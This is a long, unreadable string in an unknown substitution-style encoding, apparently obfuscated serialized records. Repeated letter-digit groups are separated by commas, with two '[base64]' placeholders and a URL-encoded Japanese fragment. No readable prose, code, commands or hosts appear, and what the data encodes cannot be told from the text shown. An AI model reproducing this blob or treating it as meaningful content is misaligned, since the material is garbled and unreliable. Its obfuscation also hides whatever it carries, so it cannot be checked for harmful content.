5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvnjvl59jvn54j8545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4ig5hv5cij3j5v575tj1sij5s5tvj3jx53j1si5454jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5459jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqjvjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjazij0ujrjkjujpijqnnjbjvqnix5f5fvsj5ijq545n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj85959jq5454qqnjv54jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457i545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs5yjsbj1js5yjsj1575n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54,q,j8,54jmjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjejmll59l5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457i545n,5nj4j15fvjud5nm5nhj55fjlj457ij3dinij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj5sj1j3vsdij3j5v575tj1sj4ih5fjbjs+jsd57a5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jmqjeqnnnl5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijv5n,5nj4j15fvjud5nm5nhj55fjlj457ij3di54ij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hihj55fjlj457ijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzj4s5tv575fjxjtjvjhjzbj1jzj157jtjqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjs5459jojbjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvj8jm59jmjvljej8j85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5cij3j5v575tj1sij157j4vihj55fjlj457ijq5n,5nj4j15fvjud5nm5nhj55fjlj457ijlj5j3jojosj5ijvij357i54ij55tin5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5tj3vs535fj55ci5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753